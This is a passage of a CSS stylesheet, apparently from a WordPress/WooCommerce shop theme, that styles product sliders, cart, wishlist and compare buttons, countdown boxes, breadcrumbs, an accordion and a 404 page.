    background: none repeat scroll 0% 0% #272727;
    padding: 10px;
    font-size: 14px;
    text-transform: uppercase;
    color: #fff;
    margin-bottom: 10px;
}

.sidebar .widget.widget_calendar #calendar_wrap #wp-calendar tfoot {
    position: absolute;
    top: 8px;
}

.sidebar .widget.widget_calendar #calendar_wrap #wp-calendar tfoot #prev {
    background: url('../assets/img/left-cen.png') no-repeat scroll 3px -3px transparent;
    padding-left: 10px;
}

.sidebar .widget.widget_calendar #calendar_wrap #wp-calendar tfoot #prev a {
    font-size: 16px;
    color: rgba(0,0,0,0);
}

.sidebar div.widget_recent_comments .widget-inner > ul li {
    padding: 10px 0;
}

.sidebar div.widget_recent_comments .widget-inner > ul li a {
    display: initial;
    padding: 0;
}

.sidebar div.widget_rss .widget-inner > ul li {
    padding: 10px 0;
}

.sidebar div.widget_rss .widget-inner > ul li a {
    padding: 0;
}

.sidebar div.widget_rss .widget-inner > ul li a.rsswidget {
    display: block;
}

.sw-ourteam-slider.default .item {
    padding: 0 15px;
}

.sw-ourteam-slider.default .item .item-wrap {
    margin-bottom: 30px;
    padding-bottom: 30px;
}

.sw-ourteam-slider.default .item .item-wrap:hover {
    box-shadow: 1px 2px 4px 3px #eaeaea;
}

.sw-ourteam-slider.default .item .item-wrap:last-child {
    margin-bottom: 10px;
}

.widget_product_tag_cloud {
    display: inline-block;
    width: 100%;
    margin-bottom: 34px;
    padding-left: 18px;
    padding-right: 18px;
    border: 1px solid #ddd;
}

.widget_product_tag_cloud .block-title-widget {
    border-bottom: 3px solid #ea3a3c;
    position: relative;
    margin: -5px -19px 0px -19px;
}

.widget_product_tag_cloud .tagcloud {
    margin: 20px 0 !important;
}

.ya_relate_product.widget {
    margin: 0;
}

i {
    margin: 5px;
}

p:empty {
    display: none;
}

.vc_wp_text .widget {
    margin-bottom: 0;
}

.wpb_single_image img {
    width: 100%;
}

ul.menu, ul.vertical-megamenu, ul.dropdown-sub {
    margin: 0;
    background: #fafafa;
}

a img:hover {
    opacity: 0.8;
}

.rev_slider_wrapper, #contents {
    z-index: 0;
    position: relative;
}

.body-wrapper {
    overflow: hidden;
}

.no-border {
    border: 0 !important;
}

.no-border.sw-woo-container-slider .category-wrap-cat {
    top: 2px;
    border-right: 0;
}

blockquote {
    padding: 0px 45px;
    margin: 0 0 22px;
    min-height: 30px;
    border-left: none;
    background: url(../assets/img/quote_blog.png) no-repeat left center;
}

blockquote p {
    font-size: 12px;
    font-weight: 400;
    line-height: inherit;
}

.block {
    display: inline-block;
    width: 100%;
    margin-bottom: 34px;
    padding-left: 18px;
    padding-right: 18px;
    border: 1px solid #ddd;
}

.block .collapses-style2 {
    margin: 0px -18px;
}

.block.yt_post_slide_out .carousel-inner {
    margin: 0 -19px;
    width: auto;
    padding: 0;
}

.block.yt_post_slide_out .carousel-inner .carousel-caption-out {
    padding: 18px;
}

.block.yt_post_slide_out .carousel-control {
    display: none;
}

.sw-best-seller-product.bestsale-block {
    display: inline-block;
    width: 100%;
    margin-bottom: 34px;
    padding-left: 18px;
    padding-right: 18px;
    border: 1px solid #ddd;
}

.sw-best-seller-product.bestsale-block .block-title {
    margin: -5px -19px 20px;
}

.block-3 {
    display: inline-block;
    width: 100%;
    margin-bottom: 34px;
}

.block-3 .carousel-inner {
    border: 1px solid #ddd;
}

.block-3 .carousel-inner .item {
    padding: 11px 14px 10px;
}

.block-3 .collapses-style2 {
    margin: -30px 0 0 0;
    border: 1px solid #ddd;
    border-top: none;
}

.block-3.yt_post_slide_out .carousel-inner {
    margin: -30px 0 0 0;
    width: initial;
    padding: 0;
    border-top: 0;
}

.block-3.yt_post_slide_out .carousel-control {
    display: none;
}

.block-3.testimonial-slider .carousel-inner {
    margin: -30px 0 0 0;
    border-top: 0;
    border-bottom: 0;
}

.block-3.testimonial-slider .carousel-inner .item {
    padding: 11px 14px 10px;
}

.block-3.testimonial-slider .carousel-indicators {
    margin: 0px;
    border: 1px solid #ddd;
    border-top: 0;
}

.rtl .block-3.testimonial-slider .carousel-indicators {
    margin: 0;
}

.block-3.block-brand .block-content {
    margin: -30px 0 0 0;
}

.block-3.block-brand .block-content .brand-wrapper {
    margin: 0;
    border: 1px solid #ddd;
    border-top: none;
}

.block-4 {
    display: inline-block;
    width: 100%;
    margin-bottom: 34px;
}

.block-4 .carousel-inner {
    border: 1px solid #ddd;
    padding: 11px 14px 10px;
    border-top: 0;
}

.block-4 .collapses-style2 {
    border: 1px solid #ddd;
    border-top: none;
}

.block-4.yt_post_slide_out .carousel-inner {
    width: initial;
    padding: 0;
    border-top: 0;
}

.block-4.yt_post_slide_out .carousel-inner .carousel-caption-out {
    padding: 18px;
}

.block-4.yt_post_slide_out .carousel-control {
    display: none;
}

.block-4.testimonial-slider .carousel-inner {
    border-top: 0;
    border-bottom: 0;
}

.block-4.testimonial-slider .carousel-indicators {
    margin: 0px;
    border: 1px solid #ddd;
    border-top: 0;
}

.rtl .block-4.testimonial-slider .carousel-indicators {
    margin: 0 !important;
}

.block-4.block-brand .block-content .brand-wrapper {
    margin: 0;
    border: 1px solid #ddd;
    border-top: none;
}

.block-4.block-brand .block-content .brand-wrapper ul li:nth-child(2n) {
    border-right: 0;
}

.responsive-slider {
    position: relative;
    margin-bottom: 20px;
}

.responsive-slider .size-full {
    margin: 0;
}

.res-button {
    position: absolute;
    top: 50%;
    margin-top: -19.5px;
    background-color: #fff;
    width: 39px;
    height: 39px;
    left: -20px;
    z-index: 101;
    text-indent: -9999px;
    transform: scale(0);
    -webkit-transform: scale(0);
    -moz-transform: scale(0);
    -ms-transform: scale(0);
    -webkit-transition: 0.3s;
    transition: 0.3s;
}

.res-button.slick-prev {
    background: url(../assets/img/tab_pre.png) no-repeat center center #fff;
    border: 1px solid #dbdbdb;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
}

.res-button.slick-prev:hover {
    background: url(../assets/img/hover_pre.png) no-repeat center center #da251c;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
    border-color: #da251c;
    cursor: pointer;
}

.res-button.slick-next {
    background: url(../assets/img/tab_next.png) no-repeat center center #fff;
    border: 1px solid #dbdbdb;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
    right: -20px;
    left: auto;
}

.res-button.slick-next:hover {
    background: url(../assets/img/hover_next.png) no-repeat center center #da251c;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
    border-color: #da251c;
    cursor: pointer;
}

.responsive-slider:hover .res-button {
    transform: scale(1);
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
}

.countdown-slider .res-button {
    top: 58%;
}

.sw-partner-container-slider .res-button {
    top: 50%;
    margin-top: -19.5px;
}

.woo-slider-child-cate .res-button {
    margin-top: 53.5px;
}

.index5 .res-button {
    transform: scale(1);
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    top: 20px;
    height: 24px;
    border-radius: 0;
    width: 24px;
}

.index5 .res-button.slick-prev {
    right: 30px;
    left: auto;
}

.index5 .res-button.slick-next {
    right: 0px;
    left: auto;
}

.index5 .res-button:hover {
    border-radius: 0;
}

.slick-slide {
    position: relative;
}

.countdown-slider .slick-slide {
    border: 0;
}

.countdown-slider .slick-slide:hover {
    border: 0;
}

.countdown-slider .slick-slide:hover .item-wrap .product-countdown .countdown-section {
    background-color: #da251c;
}

.countdown-slider .slick-slide .item-wrap {
    padding: 15px;
    border: 1px solid #ddd;
    position: relative;
}

.countdown-slider .slick-slide .item-wrap .product-countdown .countdown-section {
    width: 36px;
    height: 40px;
    text-align: center;
    background-color: #999999;
    display: inline-block;
    color: #fff;
    padding: 5px 0px 2px;
    line-height: 15px;
    -webkit-transition: 0.3s;
    transition: 0.3s;
    margin-right: 4px;
}

.countdown-slider .slick-slide .item-wrap .product-countdown .countdown-section:last-child {
    margin-right: 0;
}

.countdown-slider .slick-slide .item-wrap .product-countdown .countdown-section .countdown-amount {
    font-size: 116.67%;
    font-weight: 500;
    display: inline-block;
    width: 100%;
}

.countdown-slider .slick-slide .item-wrap .product-countdown .countdown-section .countdown-period {
    font-size: 83.33%;
    text-transform: uppercase;
    width: 100%;
}

.item {
    overflow: hidden;
}

.item .item-wrap {
    position: relative;
    overflow: hidden;
}

.item .item-wrap .product-countdown .countdown-section {
    width: 36px;
    height: 40px;
    text-align: center;
    background-color: #999999;
    display: inline-block;
    color: #fff;
    padding: 5px 0px 2px;
    line-height: 15px;
    -webkit-transition: 0.3s;
    transition: 0.3s;
    margin-right: 4px;
}

.item .item-wrap .product-countdown .countdown-section:last-child {
    margin-right: 0;
}

.item .item-wrap .product-countdown .countdown-section .countdown-amount {
    font-size: 116.67%;
    font-weight: 500;
    display: inline-block;
    width: 100%;
}

.item .item-wrap .product-countdown .countdown-section .countdown-period {
    font-size: 83.33%;
    text-transform: uppercase;
    width: 100%;
}

.item .item-wrap:hover {
    border-color: #aaa;
}

.item .item-wrap:hover .item-bottom-grid .ajax_add_to_cart, .item .item-wrap:hover .item-bottom-grid .add_to_wishlist, .item .item-wrap:hover .item-bottom-grid .compare-button .compare, .item .item-wrap:hover .item-bottom-grid .add_to_cart_button, .item .item-wrap:hover .item-bottom-grid .sm_quickview_handler {
    -webkit-transform: translate(0px,0);
    -ms-transform: translate(0px,0);
    transform: translate(0px,0);
}

.clear_lg {
    clear: both;
}

.page-button .control-button {
    display: block;
    position: static;
    list-style: none;
}

.page-button .control-button .preview {
    background: url(../assets/img/tab_pre.png) no-repeat center center #fff;
    border: 1px solid #dbdbdb;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
}

.page-button .control-button .preview:hover {
    background: url(../assets/img/hover_pre.png) no-repeat center center #da251c;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
    border-color: #da251c;
}

.page-button .control-button .next {
    background: url(../assets/img/tab_next.png) no-repeat center center #fff;
    border: 1px solid #dbdbdb;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
    right: -20px;
    left: auto;
}

.page-button .control-button .next:hover {
    background: url(../assets/img/hover_next.png) no-repeat center center #da251c;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
    border-color: #da251c;
}

.page-button .control-button li {
    position: absolute;
    top: 63%;
    background-color: #fff;
    width: 39px;
    height: 39px;
    left: -20px;
    z-index: 101;
    text-indent: -9999px;
    transform: scale(0);
    -webkit-transform: scale(0);
    -moz-transform: scale(0);
    -ms-transform: scale(0);
    -webkit-transition: 0.3s;
    transition: 0.3s;
}

.sw-partner-container-slider .page-button .control-button li {
    top: 31%;
    transform: scale(1);
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
}

.sw-woo-container-slider:hover .page-button .control-button li {
    transform: scale(1);
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
}

.customNavigation {
    position: absolute;
    right: 5px;
    top: 50%;
    margin-top: -13px;
}

.customNavigation .btn-bs {
    width: 17px;
    height: 30px;
    text-align: center;
    display: inline-block;
    font-size: 25px;
    cursor: pointer;
    color: #eee;
    margin: 0;
}

.customNavigation .btn-bs:hover {
    color: #da251c;
}

.customNavigation .btn-bs .title2, .page-button-index5 .customNavigation .btn-bs {
    width: 24px;
    height: 24px;
    line-height: 21px;
    border: 1px solid #ddd;
    font-size: 16px;
}

.customNavigation .btn-bs .title2:hover, .page-button-index5 .customNavigation .btn-bs:hover {
    background-color: #da251c;
    border-color: #da251c;
    color: #fff;
}

.carousel-control.left {
    background: url(../assets/img/short-left.png) no-repeat center -1px rgba(0,0,0,0.9);
}

.carousel-control.right {
    left: auto;
    right: 0px;
    background: url(../assets/img/short-right.png) no-repeat center -1px rgba(0,0,0,0.9);
}

#pbd-alp-load-posts {
    width: 196px;
    height: 40px;
    margin: 0 auto 50px auto;
}

#pbd-alp-load-posts a {
    text-transform: uppercase;
}

#pbd-alp-load-posts a:link, #pbd-alp-load-posts a:visited {
    display: block;
    text-align: center;
    padding: 11px 0;
    color: #444;
    text-decoration: none;
    border: 2px solid #ddd;
    background-color: #fff;
}

#pbd-alp-load-posts a:hover, #pbd-alp-load-posts a:active {
    background-color: #da251c;
    color: #fff;
    border: 2px solid #da251c;
}

input[type=number]::-webkit-inner-spin-button, input[type=number]::-webkit-outer-spin-button {
    -webkit-appearance: none;
    margin: 0;
}

.quantity {
    margin: 0 auto;
    overflow: hidden;
    zoom: 1; padding-right: 1.1em;
    display: inline-block;
    position: relative;
}

.quantity input.qty {
    border: 1px solid #ccc;
    -webkit-border-radius: 0px;
    -moz-border-radius: 0px;
    border-radius: 0px;
    width: 2.618em;
    height: 2.1em;
    padding: 0;
    margin: 0;
    text-align: center;
    font-weight: 500;
    -moz-appearance: textfield;
}

.quantity .plus, .quantity .minus {
    display: block;
    padding: 0;
    margin: 0;
    position: absolute;
    text-align: center;
    width: 1.387em;
    height: 15px;
    text-decoration: none;
    overflow: visible;
    font-weight: 500;
    cursor: pointer;
    color: #fff;
    background-color: #999;
    border: 0;
    text-shadow: none;
    line-height: 15px;
    background-image: none;
}

.quantity .plus:hover, .quantity .minus:hover {
    background-color: #da251c;
}

.quantity .plus {
    top: 0;
    right: 0;
    border-bottom: 0;
    border-radius: 0px;
}

.quantity .minus {
    bottom: 0;
    right: 0;
    border-radius: 0px;
}

.onsale {
    width: 45px;
    height: 27px;
    background: url(../assets/img/sale-label-product.png) no-repeat top left;
    position: absolute;
    top: -8px;
    left: -8px;
    text-indent: -99999px;
    z-index: 19;
}

ul.products-loop.list .onsale {
    top: 7px;
    left: 7px;
}

.rtl .onsale {
    left: auto;
    right: -8px;
}

a.button.product_type_grouped, a.button.product_type_external {
    background: url("../assets/img/view.png") no-repeat center center #868686;
    height: 30px;
    color: #fff;
    font-weight: 400;
    white-space: nowrap;
    float: left;
    border-radius: 0;
}

a.button.product_type_grouped:hover, a.button.product_type_external:hover {
    background-color: #da251c;
    color: #fff;
    background-image: url("../assets/img/view.png");
}

.item-bottom-grid a.button.product_type_grouped, .products-loop .item-bottom a.button.product_type_grouped, .item-bottom-grid a.button.product_type_external, .products-loop .item-bottom a.button.product_type_external {
    width: 30px;
    text-indent: -9999px;
    -webkit-transition: 0.7s all ease-in-out;
    transition: 0.7s all ease-in-out;
    -webkit-transform: translate(550px,0);
    -ms-transform: translate(550px,0);
    transform: translate(550px,0);
    position: absolute;
    top: 30px;
    right: 7px;
}

.rtl .item-bottom-grid a.button.product_type_grouped, .rtl .products-loop .item-bottom a.button.product_type_grouped, .rtl .item-bottom-grid a.button.product_type_external, .rtl .products-loop .item-bottom a.button.product_type_external {
    left: 7px;
    right: auto;
}

.products-loop.list .item-bottom a.button.product_type_grouped, .products-loop.list .item-bottom a.button.product_type_external {
    height: 30px;
    line-height: 30px;
    color: #fff;
    text-transform: uppercase;
    padding: 0px 8px 0px 30px;
    background: url("../assets/img/view.png") no-repeat 8px center #868686;
    display: inline-block;
    vertical-align: top;
    margin-right: 3px;
    -webkit-transition: 0.3s;
    transition: 0.3s;
    width: initial;
    text-indent: initial !important;
    position: relative;
    top: initial;
    right: initial;
    -webkit-transform: translate(0px,0);
    -ms-transform: translate(0px,0);
    transform: translate(0px,0);
}

.products-loop.list .item-bottom a.button.product_type_grouped:hover, .products-loop.list .item-bottom a.button.product_type_external:hover {
    background-color: #da251c;
}

a.button.add_to_cart_button, a.button.ajax_add_to_cart {
    background: url("../assets/img/btn-cart.png") no-repeat center center #868686;
    height: 30px;
    color: #fff;
    font-weight: 400;
    white-space: nowrap;
    float: left;
    border-radius: 0;
    padding: 0;
}

a.button.add_to_cart_button.added, a.button.ajax_add_to_cart.added {
    background: url("../assets/img/added.png") no-repeat center center #868686;
    height: 30px;
}

a.button.add_to_cart_button.added:hover, a.button.ajax_add_to_cart.added:hover {
    background-color: #da251c;
    color: #fff;
    background-image: url("../assets/img/added.png");
}

a.button.add_to_cart_button:hover, a.button.ajax_add_to_cart:hover {
    background-color: #da251c;
    color: #fff;
    background-image: url("../assets/img/btn-cart.png");
}

.item-bottom-grid a.button.add_to_cart_button, .products-loop .item-bottom a.button.add_to_cart_button, .item-bottom-grid a.button.ajax_add_to_cart, .products-loop .item-bottom a.button.ajax_add_to_cart {
    width: 30px;
    text-indent: -9999px;
    -webkit-transition: 0.5s all ease-in-out;
    transition: 0.5s all ease-in-out;
    -webkit-transform: translate(550px,0);
    -ms-transform: translate(550px,0);
    transform: translate(550px,0);
    position: absolute;
    top: 30px;
    right: 7px;
}

.rtl .item-bottom-grid a.button.add_to_cart_button, .rtl .products-loop .item-bottom a.button.add_to_cart_button, .rtl .item-bottom-grid a.button.ajax_add_to_cart, .rtl .products-loop .item-bottom a.button.ajax_add_to_cart {
    left: 7px;
    right: auto;
}

.products-loop.list .item-bottom a.button.add_to_cart_button, .products-loop.list .item-bottom a.button.ajax_add_to_cart {
    height: 30px;
    line-height: 30px;
    color: #fff;
    text-transform: uppercase;
    padding: 0px 8px 0px 30px;
    background: url("../assets/img/btn-cart.png") no-repeat 8px center #999999;
    display: inline-block;
    vertical-align: top;
    margin: 0;
    -webkit-transition: 0.3s;
    transition: 0.3s;
    width: initial;
    text-indent: initial;
    position: relative;
    top: initial;
    right: initial;
    -webkit-transform: translate(0px,0);
    -ms-transform: translate(0px,0);
    transform: translate(0px,0);
}

.products-loop.list .item-bottom a.button.add_to_cart_button:hover, .products-loop.list .item-bottom a.button.ajax_add_to_cart:hover {
    background-color: #da251c;
}

a.added_to_cart.wc-forward {
    display: none;
}

.product-add-to-cart a.button {
    background-position: 10px center;
    padding: 8px 10px 8px 30px;
}

.rtl .product-add-to-cart a.button {
    background-position: 90% center;
    padding: 8px 30px 8px 10px;
}

.yith-wcwl-add-to-wishlist {
    position: absolute;
    top: 55px;
    right: 7px;
    width: 30px;
    height: 30px;
}

.products-loop.list .item-bottom .yith-wcwl-add-to-wishlist {
    position: static;
    float: left;
    margin-top: 0;
    display: inline-block;
}

.yith-wcwl-add-to-wishlist .yith-wcwl-add-button {
    height: 100%;
}

.yith-wcwl-add-to-wishlist .yith-wcwl-add-button.hide {
    display: block !important;
}

.yith-wcwl-add-to-wishlist .yith-wcwl-add-button .ajax-loading {
    position: absolute;
    top: 6px;
    left: 3px;
}

.yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse, .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse {
    display: none !important;
}

.yith-wcwl-add-to-wishlist .add_to_wishlist {
    background: url(../assets/img/btn-wishlist.png) no-repeat center center #868686;
    border-radius: 0px !important;
    text-indent: 9999px;
    width: 30px;
    height: 30px;
    display: block;
    font-size: 0;
}

.yith-wcwl-add-to-wishlist .add_to_wishlist:hover {
    background-color: #da251c;
}

.item-bottom-grid .yith-wcwl-add-to-wishlist .add_to_wishlist, .products-loop .item-bottom .yith-wcwl-add-to-wishlist .add_to_wishlist {
    -webkit-transition: 0.8s all ease-in-out;
    transition: 0.8s all ease-in-out;
    -webkit-transform: translate(550px,0);
    -ms-transform: translate(550px,0);
    transform: translate(550px,0);
}

.products-loop.list .item-bottom .yith-wcwl-add-to-wishlist .add_to_wishlist {
    -webkit-transform: translate(0px,0);
    -ms-transform: translate(0px,0);
    transform: translate(0px,0);
}

.compare-button {
    height: 0;
    position: inherit !important;
}

.compare-button a.button.compare {
    background: url(../assets/img/btn-compare.png) no-repeat center center #868686;
    position: absolute !important;
    top: 100px;
    right: 7px;
    width: 30px;
    height: 30px;
    border-radius: 0px;
    text-indent: -9999px;
    box-shadow: none;
    -webkit-box-shadow: none;
    display: block;
}

.rtl .compare-button a.button.compare {
    left: 7px;
    right: auto;
}

.compare-button a.button.compare:hover {
    background-color: #da251c;
}

.item-bottom-grid .compare-button a.button.compare, .products-loop .item-bottom .compare-button a.button.compare {
    -webkit-transition: 0.7s all ease-in-out;
    transition: 0.7s all ease-in-out;
    -webkit-transform: translate(550px,0);
    -ms-transform: translate(550px,0);
    transform: translate(550px,0);
    padding: 0;
}

.products-loop.list .item-bottom .compare-button {
    width: 30px;
    height: 30px;
    float: left;
    margin: 0 5px;
}

.products-loop.list .item-bottom .compare-button a.button.compare {
    position: static !important;
    -webkit-transform: translate(0px,0);
    -ms-transform: translate(0px,0);
    transform: translate(0px,0);
}

.sm_quickview_handler {
    display: inline-block;
    width: 30px;
    height: 30px;
    position: absolute;
    z-index: 20;
    background-color: #999999;
    overflow: hidden;
    text-indent: -9999px;
    background-repeat: no-repeat;
    background-position: center center;
    background-image: url(../assets/img/btn-quickview.png);
    top: 135px;
    right: 7px;
    -webkit-transition: 0.8s all ease-in-out;
    transition: 0.8s all ease-in-out;
    -webkit-transform: translate(550px,0);
    -ms-transform: translate(550px,0);
    transform: translate(550px,0);
}

.rtl .sm_quickview_handler {
    left: 7px;
    right: auto;
}

.sm_quickview_handler:hover {
    background-color: #da251c;
}

ul.list .sm_quickview_handler {
    display: none;
}

.mega-left-title {
    height: 36px;
    padding: 0;
    padding-left: 36px;
    position: relative;
    background: #da251c url(/lib/tcat.png);
    line-height: 36px;
    font-size: 14px;
    background: #da251c;
}

.mega-left-title strong {
    color: #fff;
    font-size: 14px;
    font-weight: 500;
    line-height: 36px;
    text-transform: uppercase;
}

.mega-left-title strong:before {
    width: 36px;
    height: 36px;
    content: "";
    display: inline-block;
    background-image: url(../assets/img/icon-ver-menu.png);
    background-repeat: no-repeat;
    background-position: center center;
    left: 0px;
    top: 0px;
    position: absolute;
    background-size: 13px 12px;
}

.products-thumb {
    position: relative;
    margin-bottom: 15px;
    text-align: center;
}

.products-thumb > img {
    display: inline-block;
    max-width: 100%;
}

.products-thumb .product-thumb-hover img.attachment-shop_catalog {
    -webkit-transition: 0.6s all ease-in-out;
    transition: 0.6s all ease-in-out;
}

.col-lg-6 .products-thumb .product-thumb-hover img.attachment-shop_catalog, .col-sm-6 .products-thumb .product-thumb-hover img.attachment-shop_catalog {
    margin: 0 auto;
}

.products-thumb .product-thumb-hover img.hover-image {
    left: 0;
    -webkit-transition: 0.6s all ease-in-out;
    transition: 0.6s all ease-in-out;
    -webkit-transform: translate(-420px,0);
    -ms-transform: translate(-420px,0);
    transform: translate(-420px,0);
    position: absolute;
    top: 0;
}

.col-lg-6 .products-thumb .product-thumb-hover img.hover-image, col-sm-6 .products-thumb .product-thumb-hover img.hover-image {
    left: 50%;
    margin-left: -135px;
}

.products-thumb a.fancybox:hover {
    background-color: #da251c !important;
}

.products-thumb:hover a.fancybox {
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
}

.products-thumb:hover .product-thumb-hover img.attachment-shop_catalog {
    -webkit-transform: translate(420px,0);
    -ms-transform: translate(420px,0);
    transform: translate(420px,0);
}

.products-thumb:hover .product-thumb-hover img.hover-image {
    -webkit-transform: translate(0,0);
    -ms-transform: translate(0,0);
    transform: translate(0,0);
}

.products-thumb a.sm_quickview_handler-list {
    display: inline-block;
    width: 30px;
    height: 30px;
    position: absolute;
    z-index: 20;
    top: 42%;
    right: 42%;
    background-color: #999999;
    overflow: hidden;
    text-indent: -9999px;
    background-repeat: no-repeat;
    background-position: center center;
    background-image: url(../assets/img/btn-quickview.png);
    -webkit-transform: scale(0);
    -ms-transform: scale(0);
    transform: scale(0);
    -webkit-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}

ul.grid .products-thumb a.sm_quickview_handler-list {
    display: none;
}

.product-countdown {
    margin-bottom: 15px;
}
.products-content{text-align:center}
.item-content h4, .products-content h4 {
    line-height: normal;
    height: 48px;
    overflow: hidden;
    text-align: center;
    font-size: 16px;
}
.item-content h4 a, .products-content h4 a {
    /* color: #da251c; */
    font-size: 14px;
    font-weight: 500;
}
.products-content h4 a {
color: #da251c !important
}

.item-content h4 a:hover, .products-content h4 a:hover {
    color: #da251c;
}

.item-content .amount, .products-content .amount {
    /* font-size: 18px; */
    font-weight: normal;
    color: #e74847;
}

.sw-woo-container-slider .item-content .amount, .sw-woo-container-slider .products-content .amount {
    font-size: 18px;
}

div.star, div.stars {
    background: url("../assets/img/bkg_rating.png") repeat-x scroll 0 -24px rgba(0,0,0,0);
    height: 12px;
    margin: 0;
    overflow: hidden;
    position: relative;
    width: 70px;
    display: inline-block;
    display: none;
}

div.star span, div.stars span {
    background: url("../assets/img/bkg_rating.png") repeat scroll 0 0 rgba(0,0,0,0);
    float: left;
    left: 0;
    overflow: hidden;
    padding-top: 1.5em;
    position: absolute;
    top: 0;
}

del {
    color: #999;
}

del span.amount {
    font-size: 12px !important;
    color: #999 !important;
    padding-right: 10px;
}

ins {
    color: #da251c;
    text-decoration: none;
}

.box-layout {
    width: 1200px;
    margin: 0 auto;
    background: #fff;
    -webkit-box-shadow: 0 2px 8px 0 #555;
    box-shadow: 0 2px 8px 0 #555;
}

.box-layout .container {
    padding: 0;
}

.box-layout footer > .container {
    padding: 20px 15px 10px;
}

.box-layout .primary-menu .container {
    padding: 0 15px;
}

.box-layout .gallery-boxed {
    margin-left: -15px;
    margin-right: -15px;
}

.list-services a {
    border: 3px solid #ddd;
    display: block;
    transition: 0.3s;
    -moz-transition: 0.3s;
    -webkit-transition: 0.3s;
}

.list-services a:hover {
    border-color: #da251c;
}

div.breadcrumbs {
    background: none repeat scroll 0 0 #fff;
    padding: 5px 0;
    position: relative;
}

div.breadcrumbs ul.breadcrumb {
    background: none repeat scroll 0 0 #fff;
    margin: 0 auto;
    padding: 0;
}

div.breadcrumbs ul.breadcrumb li:last-child:after {
    content: "";
}

div.breadcrumbs ul.breadcrumb li:first-child:before {
    font-family: fontawesome;
    content: "\F015";
    float: left;
    font-size: 12px;
    margin-right: 5px;
    left: 0px;
    position: relative;
    top: 4px;
    color: #222;
}

div.breadcrumbs ul.breadcrumb li:after {
    color: #da251c;
    content: "\f105";
    display: inline-block;
    font-family: FontAwesome;
    font-size: 15px;
    margin-left: 10px;
    vertical-align: baseline;
    padding: 0 10px 0 0;
}

div.breadcrumbs ul.breadcrumb li.active:after {
    content: "";
}

div.breadcrumbs ul.breadcrumb li .divider {
    display: none;
}

div.breadcrumbs ul.breadcrumb li a {
    font-size: 12px;
    display: inline-block;
}

.breadcrumb>.active {
    font-size: 14px;
}

div.breadcrumbs ul.breadcrumb li span {
    font: 11px;
}

div.breadcrumbs ul.breadcrumb li +li:before {
    content: "";
    padding: 0;
}

.page-template-page-home div.breadcrumbs ul.breadcrumb {
    display: none;
}

.page-template-page-home header h2.entry-title {
    display: none;
}

.homepage {
    display: inline-block;
    width: 100%;
    margin-bottom: 34px;
    padding-left: 18px;
    padding-right: 18px;
    border: 1px solid #ddd;
}

.homepage.block-3 {
    margin: -30px 0 34px 0;
}

.homepage.wpb_accordion .wpb_accordion_wrapper h2 {
    border-bottom: 3px solid #da251c;
    position: relative;
    margin: -5px -19px 0px -19px;
    font-size: 16px;
}

.homepage.wpb_accordion .wpb_accordion_wrapper h2 span {
    display: inline-block;
    font-weight: 500;
    padding: 0 18px;
    text-transform: uppercase;
    line-height: 37px;
    position: relative;
    color: #fff;
    background: #da251c;
}

.homepage.wpb_accordion .wpb_accordion_wrapper h2 span:before {
    border-right: 20px solid transparent;
    border-bottom: 37px solid #da251c;
    content: "";
    display: inline-block;
    height: 0;
    position: absolute;
    right: -20px;
    top: 0;
    width: 0;
}

.homepage.wpb_accordion .wpb_accordion_wrapper .wpb_accordion_section {
    margin: 0px -18px;
    border-bottom: 1px solid #ddd;
}

.homepage.wpb_accordion .wpb_accordion_wrapper .wpb_accordion_section:last-child {
    border-bottom: 0;
}

.homepage.wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header {
    margin: 0;
}

.homepage.wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header a {
    font-size: 12px;
    font-weight: 500;
    padding: 10px 10px 10px 40px;
}

.homepage.wpb_accordion .wpb_accordion_wrapper .wpb_accordion_content {
    background: #eee;
    padding: 0 10px 20px 40px;
}

.homepage.wpb_accordion .wpb_accordion_wrapper .ui-state-default.ui-state-active {
    background: #eee;
}

.homepage.wpb_accordion .wpb_accordion_wrapper .ui-state-default.ui-state-active .ui-icon {
    background: url(../assets/img/minut.png) center center no-repeat;
    top: 0;
    left: 0;
    margin: 10px;
}

.homepage.wpb_accordion .wpb_accordion_wrapper .ui-state-default {
    background: #fff;
}

.homepage.wpb_accordion .wpb_accordion_wrapper .ui-state-default .ui-icon {
    background: url(../assets/img/plus.png) center center no-repeat;
    top: 0;
    left: 0;
    margin: 10px;
}

.wrapper_404page {
    background-color: #eeeeee;
    border-radius: 3px;
    padding: 0 15px;
    display: inline-block;
    width: 100%;
}

.wrapper_404page .content-404page {
    max-width: 500px;
    float: right;
    text-align: center;
    margin-top: 40px;
}

.wrapper_404page .content-404page .top-text, .wrapper_404page .content-404page .wrapper_404page .content-404page .bottom-text {
    font-size: 133.33%;
}

.wrapper_404page .content-404page .img-404 {
    margin: 30px 0px;
}

.wrapper_404page .content-404page .img-404 img {
    width: auto;
    max-width: 100%;
    display: inline-block;
}

.wrapper_404page .content-404page .button-404 {
    padding-top: 40px;
}

.wrapper_404page .content-404page .prev-page-btn {
    background-color: #ea3a3c;
}

.wrapper_404page .content-404page .prev-page-btn:hover {
    background-color: #c43031;
}

.wrapper_404page .content-404page .back2home {
    background-color: #3cb7e7;
}

.wrapper_404page .content-404page .back2home:hover {
    background-color: #3094bb;
}

.wrapper_404page .content-404page .btn-404 {
    height: 38px;
    line-height: 38px;
    border-radius: 3px;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    display: inline-block;
    vert-align: top;
    padding: 0 20px;
    color: #fff;
